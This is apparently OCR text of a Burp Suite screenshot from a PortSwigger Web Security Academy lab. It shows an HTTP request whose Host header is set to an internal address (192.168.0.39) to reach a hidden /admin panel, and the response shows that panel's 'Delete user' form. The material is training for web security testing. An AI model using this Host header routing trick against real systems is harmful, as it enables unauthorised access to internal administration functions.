 Send Cancel < ▼ > ▼ Target: https://0acb003203d56259c1f12b0600bb0082.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET
https://0acb003203d56259c1f12b0600bb0082.web-security-acade
my.net/admin HTTP/1.1
2 Host: 192.168.0.39
3 Cookie: _lab=
46%7cMCwCFEUtyMWc0YplNpcG%2bdGrLoMiXYPcAhR%2f%2bMwj2TkE18Qs
8dIRaDcX8sC9HXstCCOfkWyyqCm%2bx5cRx9JZotcyHN01%2bLJXN19GFkh
ehFGapc%2fMtAr%2ffPPtOm9oYH0ZnPX1WF84wHCgkgm8vj7j%2byl6FxSx
bj6fSy3a1pSZW2u%2fjOs%3d
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <form style='margin-top: 1em' class='login-form'
action='/admin/delete' method='POST'>
55 <input required type="hidden" name="csrf" value="
BJ4knqqhfxImMkWSPkCbWxxnExwdBDfd">
56 <label>
Username
</label>
57 <input required type='text' name='username'>
58 <button class='button' type='submit'>
Delete user
</button>
59 </form>
60 </div>
61 </section>
62 </div>
63 </body>
64 </html>